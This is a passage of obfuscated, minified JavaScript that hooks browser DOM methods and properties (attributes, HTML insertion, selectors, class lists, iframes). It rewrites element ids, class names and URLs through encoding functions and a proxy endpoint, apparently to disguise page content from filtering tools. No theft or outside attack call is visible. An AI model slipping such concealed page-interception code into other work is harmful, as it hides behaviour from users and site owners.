Tz['A'][Jn(0xda6)](R6)[Jn(0x4f6)][Jn(0xafe)][Jn(0x695)](this,RS,...RR);if((Jn(0x77c)===R5[Jn(0x105b)]||Jn(0xb95)===R5[Jn(0x105b)])&&(this instanceof R6[Jn(0x564)]||this instanceof R6[Jn(0x649)]||this instanceof R6[Jn(0xfc9)]||this instanceof R6[Jn(0x3c6)]||this instanceof R6[Jn(0xafa)]||this instanceof R6[Jn(0xe88)]||RK[Jn(0x28f)](Jn(0xd44))))return Tz['A'][Jn(0xda6)](R6)[Jn(0x4f6)][Jn(0xafe)][Jn(0x695)](this,RS,...RR);const Rq=SD({'_window':R6,'protectUrlContext':R5,'html':RS,'idFilter':RB=>(0x0,TJ['Bo'])(R7,RB),'urlFilter':RB=>(0x0,TJ['pI'])(R7,RB),'attributeFilter':RB=>(0x0,TJ['yu'])(R7,RB)});return Tz['A'][Jn(0xda6)](R6)[Jn(0x4f6)][Jn(0xafe)][Jn(0x695)](this,Rq,...RR);}}),aO(R6,MA(0x5f0),MA(0xe0e),function(RS,Ra,RR){const Jk=MA;Ra=Ra[Jk(0x3f0)](),(0x0,TJ['yu'])(R7,Ra)&&(Ra=Jk(0xa02)+(0x0,T2['md'])(Ra[Jk(0x74e)](0x5)[Jk(0x3f0)]()));let RF=String(RR);const RK=this[Jk(0x267)][Jk(0x3f0)]();if(['id',Jk(0x648)][Jk(0xc62)](Ra))RF=RF[Jk(0x70a)]('\x20')[Jk(0xf56)](Rq=>Rq[Jk(0xae1)]())[Jk(0xf56)](Rq=>(0x0,TJ['Bo'])(R7,Rq)?(0x0,T2['md'])(Rq):Rq)[Jk(0xe22)]('\x20');else{if([Jk(0x58c),Jk(0xf07)][Jk(0xc62)](Ra)){if(!(0x0,T3['EW'])(RF)||!aQ((0x0,T3['sH'])(RF)[Jk(0x34f)])){const Rq=Jk(0x5c0)===RK?T3['MN'][Jk(0x4c6)]:Jk(0x7bd)===RK?T3['MN'][Jk(0xb89)]:T3['MN'][Jk(0x2d0)];RF=(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RF,'kind':Rq,'baseUrl':Tz['A'][Jk(0xda6)](R6)[Jk(0x76e)][Jk(0xda6)][Jk(0x309)](R6[Jk(0x474)]),'endpoint':T0['A'][Jk(0x104d)]});}}else{if(Jk(0x346)===Ra)RF=Jk(0x6a8)[Jk(0x958)](Sm,Jk(0x321))[Jk(0x958)]((0x0,T3['Wq'])({'protectUrlContext':R5,'url':T0['A'][Jk(0x104d)]+Jk(0xd4d),'kind':T3['MN'][Jk(0xb89)],'baseUrl':Tz['A'][Jk(0xda6)](R6)[Jk(0x76e)][Jk(0xda6)][Jk(0x309)](R6[Jk(0x474)]),'endpoint':T0['A'][Jk(0x104d)]}),Jk(0x7f9))[Jk(0x958)]((0x0,Si['x'])()['id'],Jk(0x690))+SD({'_window':R6,'protectUrlContext':R5,'html':RF});else{if(Jk(0x4f5)===Ra)RF=Sd({'protectUrlContext':R5,'srcset':RF,'endpoint':T0['A'][Jk(0x104d)],'urlFilter':RB=>(0x0,TJ['pI'])(R7,RB)});else{if(Jk(0xfb1)===Ra||Jk(0x5ca)===Ra)RF=Jk(0xf71)+RF;else{if(Jk(0xeac)===RK&&Jk(0xa4e)===Ra&&(0x0,TJ['pI'])(R7,RF)){const RB=Tz['A'][Jk(0xda6)](R6)[Jk(0xabd)][Jk(0x695)](this,Jk(0xd5b));RF=(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RF,'kind':Jk(0x1043)===RB?T3['MN'][Jk(0x97e)]:T3['MN'][Jk(0x4c6)],'baseUrl':Tz['A'][Jk(0xda6)](R6)[Jk(0x76e)][Jk(0xda6)][Jk(0x309)](R6[Jk(0x474)]),'endpoint':T0['A'][Jk(0x104d)]});}else Jk(0xeac)===RK&&Jk(0xd5b)===Ra&&(0x0,TJ['Bo'])(R7,RF)?[Jk(0x1043),Jk(0x61e),Jk(0xf27),Jk(0xb6c)][Jk(0xc62)](RF)||(RF=(0x0,T2['md'])(RF)):Jk(0x1004)!==RK||Jk(0x58c)!==Ra&&Jk(0xc7c)!==Ra||!(0x0,TJ['pI'])(R7,RF)?(0x0,TJ['v5'])(R7,Ra,RF)&&(RF=(0x0,T2['md'])(RF)):RF=(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RF,'kind':T3['MN'][Jk(0x2d0)],'baseUrl':Tz['A'][Jk(0xda6)](R6)[Jk(0x76e)][Jk(0xda6)][Jk(0x309)](R6[Jk(0x474)]),'endpoint':T0['A'][Jk(0x104d)]});}}}}}return RS[Jk(0x695)](this,Ra,RF);},function(RS,Ra){const Jv=MA,RR=RS[Jv(0x3f0)]();if(['id',Jv(0x648)][Jv(0xc62)](RR)&&(0x0,TJ['Bo'])(R7,Ra))return!0x0;if([Jv(0x58c),Jv(0xf07),Jv(0x4f5)][Jv(0xc62)](RR)&&(0x0,TJ['pI'])(R7,Ra))return!0x0;if(Jv(0x346)===RR&&this instanceof HTMLIFrameElement&&RT[Jv(0x695)](this))return!0x0;if([Jv(0xfb1),Jv(0x5ca)][Jv(0xc62)](RR)&&(0x0,TJ['sU'])(R7,this))return!0x0;if((0x0,TJ['yu'])(R7,RS))return!0x0;if((0x0,TJ['v5'])(R7,RS,Ra))return!0x0;const RF=this[Jv(0x267)][Jv(0x3f0)]();return!(Jv(0xeac)!==RF||Jv(0xa4e)!==RS||!(0x0,TJ['pI'])(R7,Ra))||!(Jv(0xeac)!==RF||Jv(0xd5b)!==RS||!(0x0,TJ['Bo'])(R7,Ra))||!(Jv(0x1004)!==RF||Jv(0x58c)!==RS&&Jv(0xc7c)!==RS||!(0x0,TJ['pI'])(R7,Ra));}),a7(R6,MA(0x5f0),MA(0x840),function(RS){const JQ=MA;(0x0,TJ['yu'])(R7,RS)&&(RS=JQ(0xa02)+(0x0,T2['md'])(RS[JQ(0x74e)](0x5)[JQ(0x3f0)]()));let Ra=Tz['A'][JQ(0xda6)](R6)[JQ(0xabd)][JQ(0x695)](this,RS);if(!Ra)return Ra;if('id'===RS&&(0x0,T2['_'])(Ra))Ra=(0x0,T2['ks'])(Ra);else{if(JQ(0x648)===RS)Ra=Ra[JQ(0x70a)]('\x20')[JQ(0xf56)](RR=>RR[JQ(0xae1)]())[JQ(0xf56)](RR=>(0x0,T2['_'])(RR)?(0x0,T2['ks'])(RR):RR)[JQ(0xe22)]('\x20');else{if(JQ(0x58c)===RS&&(0x0,T3['EW'])(Ra)||JQ(0xf07)===RS&&(0x0,T3['EW'])(Ra)){const RR=(0x0,T3['sH'])(Ra)[JQ(0x34f)];Ra=aQ(RR)?Ra:RR;}else JQ(0x4f5)===RS?Ra=Sy(Ra):JQ(0xfb1)!==RS&&JQ(0x5ca)!==RS||JQ(0xc34)!=typeof Ra||!Ra[JQ(0x28f)](JQ(0xf71))?(0x0,TJ['v5'])(R7,RS,Ra)&&(Ra=(0x0,T2['_'])(Ra)?(0x0,T2['ks'])(Ra):Ra):Ra=Ra[JQ(0x74e)](0x3);}}return Ra;},function(RS){const JO=MA,Ra=Tz['A'][JO(0xda6)](R6)[JO(0xabd)][JO(0x695)](this,RS),RR=(0x0,T2['_'])(Ra)?(0x0,T2['ks'])(Ra):Ra;return['id',JO(0x648),JO(0x58c),JO(0x346),JO(0x4f5),JO(0xf07),JO(0xfb1),JO(0x5ca)][JO(0xc62)](RS)||(0x0,TJ['yu'])(R7,RS)||(0x0,TJ['v5'])(R7,RS,RR);}),a7(R6,MA(0x5f0),MA(0x83d),function(RS){const Jz=MA;return Tz['A'][Jz(0xda6)](R6)[Jz(0x95c)][Jz(0x695)](this,(0x0,T2['md'])(RS));},RS=>(0x0,TJ['Bo'])(R7,RS)),a7(R6,MA(0x5f0),MA(0x3d1),function(RS){const JY=MA;if((0x0,TJ['yu'])(R7,RS)){const Ra=RS[JY(0x74e)](0x5)[JY(0x3f0)]();RS=JY(0xa02)+(0x0,T2['md'])(Ra);}return Tz['A'][JY(0xda6)](R6)[JY(0x2f1)][JY(0x695)](this,RS);},function(RS){return(0x0,TJ['yu'])(R7,RS);}),a7(R6,MA(0x5f0),MA(0x754),function(RS){const JC=MA;if((0x0,TJ['yu'])(R7,RS)){const Ra=RS[JC(0x74e)](0x5)[JC(0x3f0)]();RS=JC(0xa02)+(0x0,T2['md'])(Ra);}return Tz['A'][JC(0xda6)](R6)[JC(0xf04)][JC(0x695)](this,RS);},function(RS){return(0x0,TJ['yu'])(R7,RS);}),a9(R6,MA(0x5f0),MA(0x884),{'get':function(RS,Ra){const JV=MA;JV(0xc34)==typeof Ra&&(0x0,TJ['yu'])(R7,Ra)&&(Ra=JV(0xa02)+(0x0,T2['md'])(Ra[JV(0x74e)](0x5)[JV(0x3f0)]()));const RR=RS[Ra];if(!RR)return RR;if(JV(0x38e)===Ra)return RR;var RF;if(JV(0x1d1)==typeof RR)return Ra===(null===(RF=R6[JV(0xa5b)])||void 0x0===RF?void 0x0:RF[JV(0x157)])?function(){const Jc=JV,RK=RR[Jc(0x695)](RS);return new R6[(Jc(0xb29))](RK,{'get':function(Rq,RB){const JW=Jc,Rp=Rq[RB];return Rp?JW(0x961)===RB?function(){const Jh=JW,RU=Rp[Jh(0x695)](Rq);return RU?new Proxy(RU,{'get':function(Rn,Rk){const Jj=Jh,Rv=Rn[Rk];return Rv?Jj(0x102d)===Rk?new Proxy(Rv,{'get':function(RQ,RO){const Ju=Jj,Rz=RQ[RO];if(!Rz)return Rz;if(Ju(0x102d)===RO){const RY=RQ[Ju(0x582)];if('id'===RY&&Ju(0xc34)==typeof Rz&&(0x0,T2['_'])(Rz))return(0x0,T2['ks'])(Rz);if(Ju(0x648)===RY&&Ju(0xc34)==typeof Rz)return Rz[Ju(0x70a)]('\x20')[Ju(0xf56)](RC=>RC[Ju(0xae1)]())[Ju(0xf56)](RC=>(0x0,T2['_'])(RC)?(0x0,T2['ks'])(RC):RC)[Ju(0xe22)]('\x20');if((0x0,TJ['v5'])(R7,RY,Rz))return(0x0,T2['_'])(Rz)?(0x0,T2['ks'])(Rz):Rz;}if(Ju(0x582)===RO&&Rz[Ju(0x28f)](Ju(0xa02))){const RC=Rz[Ju(0x74e)](0x5);return(0x0,T2['_'])(RC)?Ju(0xa02)+(0x0,T2['ks'])(RC):Rz;}return Rz;}}):Jj(0x1d1)==typeof Rv?Rv[Jj(0x266)](Rn):Rv:Rv;}}):RU;}:JW(0x1d1)==typeof RR?RR[JW(0x266)](Rq):RR:Rp;}});}:RR[JV(0x266)](RS);if(JV(0xc34)==typeof Ra){const RK=parseInt(Ra);if(!isNaN(RK))return(0x0,T2['_'])(RR)?(0x0,T2['ks'])(RR):RR;}return new R6[(JV(0xb29))](RR,{'get':function(Rq,RB){const Jb=JV,Rp=Rq[RB];if(!Rp)return Rp;if(Jb(0x1d1)==typeof Rp)return Rp[Jb(0x266)](Rq);if(Jb(0x102d)===RB){const RU=Rq[Jb(0x582)];if('id'===RU&&Jb(0xc34)==typeof Rp&&(0x0,T2['_'])(Rp))return(0x0,T2['ks'])(Rp);if(Jb(0x648)===RU&&Jb(0xc34)==typeof Rp)return Rp[Jb(0x70a)]('\x20')[Jb(0xf56)](Rn=>Rn[Jb(0xae1)]())[Jb(0xf56)](Rn=>(0x0,T2['_'])(Rn)?(0x0,T2['ks'])(Rn):Rn)[Jb(0xe22)]('\x20');if((0x0,TJ['v5'])(R7,RU,Rp))return(0x0,T2['_'])(Rp)?(0x0,T2['ks'])(Rp):Rp;}if(Jb(0x582)===RB&&Rp[Jb(0x28f)](Jb(0xa02))){const Rn=Rp[Jb(0x74e)](0x5);return Jb(0xa02)+((0x0,T2['_'])(Rn)?(0x0,T2['ks'])(Rn):Rn);}return Rp;}});}},null),a7(R6,MA(0x5f0),MA(0xa14),function(RS){const JM=MA;return!!RS&&(RS[JM(0x38e)]>0x2710?Tz['A'][JM(0xda6)](R6)[JM(0xf0d)][JM(0x695)](this,RS):Tz['A'][JM(0xda6)](R6)[JM(0xf0d)][JM(0x695)](this,(0x0,Sj['Qw'])({'protectUrlContext':R5,'selector':RS,'idFilter':Ra=>(0x0,TJ['Bo'])(R7,Ra),'attributeFilter':Ra=>(0x0,TJ['yu'])(R7,Ra)})));}),a9(R6,MA(0xf6e),MA(0x30a),{'get':function(RS,Ra){const JJ=MA;if(JJ(0xc34)!=typeof Ra)return RS[Ra];const RR=TH(Ra),RF=RS[(0x0,TJ['yu'])(R7,JJ(0xa02)+RR)?(0x0,T2['md'])(RR):Ra];return JJ(0x1d1)==typeof RF?RF[JJ(0x266)](RS):RF;},'set':function(RS,Ra,RR){const Jo=MA;if(Jo(0xc34)!=typeof Ra)return RS[Ra]=RR,!0x0;const RF=TH(Ra);return RS[(0x0,TJ['yu'])(R7,Jo(0xa02)+RF)?(0x0,T2['md'])(RF):Ra]=RR,!0x0;},'ownKeys':function(RS){const JH=MA,Ra=R6[JH(0x106e)][JH(0x788)](RS)[JH(0xf56)](RR=>JH(0xc34)==typeof RR&&(0x0,T2['_'])(RR)?To((0x0,T2['ks'])(RR)):RR);return Ra;},'getOwnPropertyDescriptor':function(RS,Ra){const JA=MA;if(JA(0xc34)==typeof Ra){const RR=TH(Ra);Ra=(0x0,TJ['yu'])(R7,JA(0xa02)+RR)?(0x0,T2['md'])(RR):Ra;}return R6[JA(0x106e)][JA(0x40b)](RS,Ra);}},null),a8(R6,MA(0xc20),MA(0x582),{'get':function(){const JL=MA;for(var RS=arguments[JL(0x38e)],Ra=new Array(RS),RR=0x0;RR<RS;RR++)Ra[RR]=arguments[RR];let RF=Tz['A'][JL(0xda6)](R6)[JL(0xe34)][JL(0xda6)][JL(0x695)](this,...Ra);return(0x0,T2['_'])(RF)&&(RF=(0x0,T2['ks'])(RF)),RF;},'set':function(RS){const Jg=MA;for(var Ra=arguments[Jg(0x38e)],RR=new Array(Ra>0x1?Ra-0x1:0x0),RF=0x1;RF<Ra;RF++)RR[RF-0x1]=arguments[RF];return Tz['A'][Jg(0xda6)](R6)[Jg(0xe34)][Jg(0xafe)][Jg(0x695)](this,(0x0,T2['md'])(RS),...RR);}},function(RS){const Jm=MA;return void 0x0===RS||RS[Jm(0x28f)](Jm(0xf46));}),a7(R6,MA(0x5f0),MA(0x2ba),function(RS){const Ji=MA;RS=(0x0,Sl['w4'])(RS);const Ra=(0x0,Sj['Qw'])({'protectUrlContext':R5,'selector':RS,'idFilter':RF=>(0x0,TJ['Bo'])(R7,RF),'attributeFilter':RF=>(0x0,TJ['yu'])(R7,RF)}),RR=Tz['A'][Ji(0xda6)](R6)[Ji(0x6b8)][Ji(0x695)](this,Ra);return RS[Ji(0xc62)](Ji(0x982))&&RS!==Ra&&null===RR?Tz['A'][Ji(0xda6)](R6)[Ji(0x6b8)][Ji(0x695)](this,RS):RR;},RS=>RS),a7(R6,MA(0x5f0),MA(0x220),function(RS){const JE=MA;RS=(0x0,Sl['w4'])(RS);const Ra=(0x0,Sj['Qw'])({'protectUrlContext':R5,'selector':RS,'idFilter':RF=>(0x0,TJ['Bo'])(R7,RF),'attributeFilter':RF=>(0x0,TJ['yu'])(R7,RF)}),RR=Tz['A'][JE(0xda6)](R6)[JE(0x521)][JE(0x695)](this,Ra);return RS[JE(0xc62)](JE(0x982))&&RS!==Ra&&0x0===RR[JE(0x38e)]?Tz['A'][JE(0xda6)](R6)[JE(0x521)][JE(0x695)](this,RS):RR;},RS=>RS),a7(R6,MA(0x105),MA(0x2ba),function(RS){const Jw=MA;RS=(0x0,Sl['w4'])(RS);const Ra=(0x0,Sj['Qw'])({'protectUrlContext':R5,'selector':RS,'idFilter':RF=>(0x0,TJ['Bo'])(R7,RF),'attributeFilter':RF=>(0x0,TJ['yu'])(R7,RF)}),RR=Tz['A'][Jw(0xda6)](R6)[Jw(0x1ff)][Jw(0x695)](this,Ra);return RS[Jw(0xc62)](Jw(0x982))&&RS!==Ra&&null===RR?Tz['A'][Jw(0xda6)](R6)[Jw(0x1ff)][Jw(0x695)](this,RS):RR;},RS=>RS),a7(R6,MA(0x105),MA(0x220),function(RS){const Je=MA;RS=(0x0,Sl['w4'])(RS);const Ra=(0x0,Sj['Qw'])({'protectUrlContext':R5,'selector':RS,'idFilter':RF=>(0x0,TJ['Bo'])(R7,RF),'attributeFilter':RF=>(0x0,TJ['yu'])(R7,RF)}),RR=Tz['A'][Je(0xda6)](R6)[Je(0x3ab)][Je(0x695)](this,Ra);return RS[Je(0xc62)](Je(0x982))&&RS!==Ra&&0x0===RR[Je(0x38e)]?Tz['A'][Je(0xda6)](R6)[Je(0x3ab)][Je(0x695)](this,RS):RR;},RS=>RS),a8(R6,MA(0x5f0),'id',{'get':function(){const JN=MA;for(var RS=arguments[JN(0x38e)],Ra=new Array(RS),RR=0x0;RR<RS;RR++)Ra[RR]=arguments[RR];const RF=Tz['A'][JN(0xda6)](R6)[JN(0xcfa)][JN(0xda6)][JN(0x695)](this,...Ra);return(0x0,T2['_'])(RF)?(0x0,T2['ks'])(RF):RF;},'set':function(RS){const Jr=MA;Jr(0xc34)!=typeof RS&&(RS=R6[Jr(0x9a5)](RS));for(var Ra=arguments[Jr(0x38e)],RR=new Array(Ra>0x1?Ra-0x1:0x0),RF=0x1;RF<Ra;RF++)RR[RF-0x1]=arguments[RF];return Tz['A'][Jr(0xda6)](R6)[Jr(0xcfa)][Jr(0xafe)][Jr(0x695)](this,(0x0,TJ['Bo'])(R7,RS)?(0x0,T2['md'])(RS):RS,...RR);}}),a7(R6,MA(0x5f0),MA(0x572),function(RS,Ra){const Jd=MA;return Tz['A'][Jd(0xda6)](R6)[Jd(0x1b9)][Jd(0x695)](this,RS,SD({'_window':R6,'protectUrlContext':R5,'html':Ra,'idFilter':RR=>(0x0,TJ['Bo'])(R7,RR),'urlFilter':RR=>(0x0,TJ['pI'])(R7,RR),'attributeFilter':RR=>(0x0,TJ['yu'])(R7,RR)}));},function(RS,Ra){const Jy=MA;return!(this instanceof R6[Jy(0x73b)]);}),a7(R6,MA(0x5f0),MA(0x3a9),function(RS){const JD=MA;return Tz['A'][JD(0xda6)](R6)[JD(0xcf5)][JD(0x695)](this,(0x0,Sj['Qw'])({'protectUrlContext':R5,'selector':RS,'idFilter':Ra=>(0x0,TJ['Bo'])(R7,Ra),'attributeFilter':Ra=>(0x0,TJ['yu'])(R7,Ra)}));}),a9(R6,MA(0x5f0),MA(0xda),{'get':function(RS,Ra){const JP=MA,RR=RS[Ra];if(!RR)return RR;if(JP(0x257)===Ra)return function(){const Jx=JP,RF=[];for(var RK=arguments[Jx(0x38e)],Rq=new Array(RK),RB=0x0;RB<RK;RB++)Rq[RB]=arguments[RB];return Rq[Jx(0xe87)](Rp=>{const Jf=Jx;(0x0,TJ['Bo'])(R7,Rp)&&(Rp=(0x0,T2['md'])(Rp)),RF[Jf(0x615)](Rp);}),RR[Jx(0x309)](RS,[...RF]);};if(JP(0x55b)===Ra)return function(RF){const JZ=JP;return(0x0,TJ['Bo'])(R7,RF)&&(RF=(0x0,T2['md'])(RF)),RR[JZ(0x309)](RS,[RF]);};if(JP(0xb22)===Ra)return function(){const JX=JP;for(var RF=arguments[JX(0x38e)],RK=new Array(RF),Rq=0x0;Rq<RF;Rq++)RK[Rq]=arguments[Rq];const RB=RK[JX(0xf56)](Rp=>(0x0,TJ['Bo'])(R7,Rp)?(0x0,T2['md'])(Rp):Rp);return RR[JX(0x309)](RS,[...RB]);};if(JP(0x991)===Ra)return function(RF,RK){const JI=JP;return(0x0,TJ['Bo'])(R7,RF)&&(RF=(0x0,T2['md'])(RF)),RR[JI(0x309)](RS,[RF,RK]);};if(JP(0x347)===Ra)return function(RF,RK){const Jl=JP;return(0x0,TJ['Bo'])(R7,RF)&&(RF=(0x0,T2['md'])(RF)),(0x0,TJ['Bo'])(R7,RK)&&(RK=(0x0,T2['md'])(RK)),RR[Jl(0x309)](RS,[RF,RK]);};if(JP(0x102d)===Ra)return RR[JP(0x70a)]('\x20')[JP(0xf56)](RF=>RF[JP(0xae1)]())[JP(0xf56)](RF=>(0x0,T2['_'])(RF)?(0x0,T2['ks'])(RF):RF)[JP(0xe22)]('\x20');if(Ra===R6[JP(0xa5b)][JP(0x157)])return function(){const Js=JP,RF=RR[Js(0x695)](RS);return new R6[(Js(0xb29))](RF,{'get':function(RK,Rq){const JG=Js,RB=RK[Rq];return RB?JG(0x961)===Rq?function(){const Jt=JG,Rp=RB[Jt(0x695)](RK);return Rp?new R6[(Jt(0xb29))](Rp,{'get':function(RU,Rn){const o0=Jt,Rk=RU[Rn];return Rk?o0(0x102d)===Rn?(0x0,T2['_'])(Rk)?(0x0,T2['ks'])(Rk):Rk:o0(0x1d1)==typeof Rk?Rk[o0(0x266)](RU):Rk:Rk;}}):Rp;}:JG(0x1d1)==typeof RB?RB[JG(0x266)](RK):RB:RB;}});};if(JP(0xc34)==typeof Ra){const RF=parseInt(Ra);if(!isNaN(RF))return(0x0,T2['_'])(RR)?(0x0,T2['ks'])(RR):RR;}return JP(0x1d1)==typeof RR?RR[JP(0x266)](RS):RR;},'set':function(RS,Ra,RR){const o1=MA;return o1(0x102d)===Ra&&(RR=RR[o1(0x70a)]('\x20')[o1(0xf56)](RF=>RF[o1(0xae1)]())[o1(0xf56)](RF=>(0x0,TJ['Bo'])(R7,RF)?(0x0,T2['md'])(RF):RF)[o1(0xe22)]('\x20')),RS[Ra]=RR,!0x0;}},function(RS){const o2=MA;return RS&&o2(0xc34)!=typeof RS&&(RS=RS[o2(0xdea)]()),RS=RS[o2(0x70a)]('\x20')[o2(0xf56)](Ra=>Ra[o2(0xae1)]())[o2(0xf56)](Ra=>(0x0,TJ['Bo'])(R7,Ra)?(0x0,T2['md'])(Ra):Ra)[o2(0xe22)]('\x20'),Tz['A'][o2(0xda6)](R6)[o2(0x7e3)][o2(0x695)](this,o2(0x648),RS),RS;},()=>!0x0),a8(R6,MA(0x5f0),MA(0xba4),{'get':function(){const o3=MA;for(var RS=arguments[o3(0x38e)],Ra=new Array(RS),RR=0x0;RR<RS;RR++)Ra[RR]=arguments[RR];return Tz['A'][o3(0xda6)](R6)[o3(0x694)][o3(0xda6)][o3(0x695)](this,...Ra)[o3(0x70a)]('\x20')[o3(0xf56)](RF=>RF[o3(0xae1)]())[o3(0xf56)](RF=>(0x0,T2['_'])(RF)?(0x0,T2['ks'])(RF):RF)[o3(0xe22)]('\x20');},'set':function(RS){const o4=MA,Ra=RS[o4(0x70a)]('\x20')[o4(0xf56)](Rq=>Rq[o4(0xae1)]())[o4(0xf56)](Rq=>(0x0,TJ['Bo'])(R7,Rq)?(0x0,T2['md'])(Rq):Rq)[o4(0xe22)]('\x20');for(var RR=arguments[o4(0x38e)],RF=new Array(RR>0x1?RR-0x1:0x0),RK=0x1;RK<RR;RK++)RF[RK-0x1]=arguments[RK];return Tz['A'][o4(0xda6)](R6)[o4(0x694)][o4(0xafe)][o4(0x695)](this,Ra,...RF);}}),a7(R6,MA(0x104b),MA(0x79e),function(RS){const o5=MA;return Tz['A'][o5(0xda6)](R6)[o5(0xc57)][o5(0x695)](this,(0x0,T2['md'])(RS));},RS=>(0x0,TJ['Bo'])(R7,RS)),a7(R6,MA(0x474),MA(0x79e),function(RS){const o6=MA;return o6(0xc34)!=typeof RS&&(RS=R6[o6(0x9a5)](RS)),Tz['A'][o6(0xda6)](R6)[o6(0xc0e)][o6(0x695)](this,(0x0,T2['md'])(RS));},RS=>(0x0,TJ['Bo'])(R7,RS)),a7(R6,MA(0x104b),MA(0x83d),function(RS){const o7=MA;return Tz['A'][o7(0xda6)](R6)[o7(0x606)][o7(0x695)](this,(0x0,T2['md'])(RS));},RS=>(0x0,TJ['Bo'])(R7,RS)),a7(R6,MA(0x104b),MA(0x2ba),function(RS){const o8=MA;RS=(0x0,Sl['w4'])(RS);const Ra=(0x0,Sj['Qw'])({'protectUrlContext':R5,'selector':RS,'idFilter':RF=>(0x0,TJ['Bo'])(R7,RF),'attributeFilter':RF=>(0x0,TJ['yu'])(R7,RF),'tagNameFilter':RF=>(0x0,TJ['ts'])(R7,RF)}),RR=Tz['A'][o8(0xda6)](R6)[o8(0x7fa)][o8(0x695)](this,Ra);return RS[o8(0xc62)](o8(0x982))&&RS!==Ra&&null===RR?Tz['A'][o8(0xda6)](R6)[o8(0x7fa)][o8(0x695)](this,RS):RR;},RS=>RS),a7(R6,MA(0x104b),MA(0x220),function(RS){const o9=MA;RS=(0x0,Sl['w4'])(RS);const Ra=(0x0,Sj['Qw'])({'protectUrlContext':R5,'selector':RS,'idFilter':RF=>(0x0,TJ['Bo'])(R7,RF),'attributeFilter':RF=>(0x0,TJ['yu'])(R7,RF),'tagNameFilter':RF=>(0x0,TJ['ts'])(R7,RF)}),RR=Tz['A'][o9(0xda6)](R6)[o9(0xb13)][o9(0x695)](this,Ra);return RS[o9(0xc62)](o9(0x982))&&RS!==Ra&&0x0===RR[o9(0x38e)]?Tz['A'][o9(0xda6)](R6)[o9(0xb13)][o9(0x695)](this,RS):RR;},RS=>RS),a7(R6,MA(0x104b),MA(0xfc1),function(RS){const oT=MA;return(0x0,TJ['ts'])(R7,RS)&&(RS=oT(0x4de)+(0x0,T2['md'])(RS)),Tz['A'][oT(0xda6)](R6)[oT(0x374)][oT(0x695)](this,RS);}),a7(R6,MA(0x104b),MA(0x54a),function(RS){const oS=MA;return(0x0,TJ['ts'])(R7,RS)&&(RS=oS(0x4de)+(0x0,T2['md'])(RS)),Tz['A'][oS(0xda6)](R6)[oS(0x6ed)][oS(0x695)](this,RS);}),a8(R6,MA(0x660),MA(0xa4e),{'get':function(){const oa=MA;for(var RS=arguments[oa(0x38e)],Ra=new Array(RS),RR=0x0;RR<RS;RR++)Ra[RR]=arguments[RR];let RF=Tz['A'][oa(0xda6)](R6)[oa(0x3c2)][oa(0xda6)][oa(0x309)](this,Ra);if((0x0,T3['EW'])(RF)){const RK=(0x0,T3['sH'])(RF)[oa(0x34f)];RF=aQ(RK)?RF:RK;}return RF;},'set':function(RS){const oR=MA,Ra=Tz['A'][oR(0xda6)](R6)[oR(0xabd)][oR(0x695)](this,oR(0xd5b));(0x0,TJ['pI'])(R7,RS)&&(RS=(0x0,T3['Wq'])({'protectUrlContext':R5,'url':RS,'kind':oR(0x1043)===Ra?T3['MN'][oR(0x97e)]:T3['MN'][oR(0x4c6)],'baseUrl':Tz['A'][oR(0xda6)](R6)[oR(0x76e)][oR(0xda6)][oR(0x309)](R6[oR(0x474)]),'endpoint':T0['A'][oR(0x104d)]}));for(var RR=arguments[oR(0x38e)],RF=new Array(RR>0x1?RR-0x1:0x0),RK=0x1;RK<RR;RK++)RF[RK-0x1]=arguments[RK];return Tz['A'][oR(0xda6)](R6)[oR(0x3c2)][oR(0xafe)][oR(0x695)](this,RS,...RF);}}),a8(R6,MA(0x660),MA(0xd5b),{'get':function(){const oF=MA;for(var RS=arguments[oF(0x38e)],Ra=new Array(RS),RR=0x0;RR<RS;RR++)Ra[RR]=arguments[RR];let RF=Tz['A'][oF(0xda6)](R6)[oF(0x650)][oF(0xda6)][oF(0x309)](this,Ra);return(0x0,T2['_'])(RF)&&(RF=(0x0,T2['ks'])(RF)),RF;},'set':function(RS){const oK=MA;[oK(0x1043),oK(0x61e),oK(0xf27),oK(0xb6c)][oK(0xc62)](RS)||RS&&(0x0,TJ['Bo'])(R7,RS)&&(RS=(0x0,T2['md'])(RS));for(var Ra=arguments[oK(0x38e)],RR=new Array(Ra>0x1?Ra-0x1:0x0),RF=0x1;RF<Ra;RF++)RR[RF-0x1]=arguments[RF];return Tz['A'][oK(0xda6)](R6)[oK(0x650)][oK(0xafe)][oK(0x695)](this,RS,...RR);}}),a8(R6,MA(0xc20),MA(0xfb5),{'get':function(){const oq=MA,RS=Tz['A'][oq(0xda6)](R6)[oq(0xabd)][oq(0x695)](this,oq(0x58c));for(var Ra=arguments[oq(0x38e)],RR=new Array(Ra),RF=0x0;RF<Ra;RF++)RR[RF]=arguments[RF];const RK=Tz['A'][oq(0xda6)](R6)[oq(0xaf0)][oq(0xda6)][oq(0x695)](this,...RR);if(aS(R6,RK,RS)){if(a0(RK),RT[oq(0x695)](this))a1(R5,RK);else{if(az(R5,RK,R7),!RK[oq(0x2d6)]){const Rq=ak(RK,R5,R7);Rq();const RB=setInterval(()=>{const oB=oq,Rp=Tz['A'][oB(0xda6)](R6)[oB(0xabd)][oB(0x695)](this,oB(0x58c));aS(R6,RK,Rp)?Rq():clearInterval(RB);},0x3e8);RK[oq(0x2d6)]=Rq;}}}return Tz['A'][oq(0xda6)](R6)[oq(0x780)][oq(0xda6)][oq(0x695)](this,...RR);}}),a8(R6,MA(0xc20),MA(0x404),{'get':function(){const op=MA;for(var RS=arguments[op(0x38e)],Ra=new Array(RS),RR=0x0;RR<RS;RR++)Ra[RR]=arguments[RR];const RF=Tz['A'][op(0xda6)](R6)[op(0xaf0)][op(0xda6)][op(0x695)](this,...Ra);if(!RF)return RF;const RK=Tz['A'][op(0xda6)](R6)[op(0xabd)][op(0x695)](this,op(0x58c));if(aS(R6,RF,RK)){if(a0(RF),RT[op(0x695)](this))a1(R5,RF);else{if(az(R5,RF,R7),!RF[op(0x2d6)]){const Rq=ak(RF,R5,R7);Rq();const RB=setInterval(()=>{const oU=op,Rp=Tz['A'][oU(0xda6)](R6)[oU(0xabd)][oU(0x695)](this,oU(0x58c));aS(R6,RF,Rp)?Rq():clearInterval(RB);},0x3e8);RF[op(0x2d6)]=Rq;}}}if(RK&&(0x0,T3['EW'])(RK)){const Rp=new 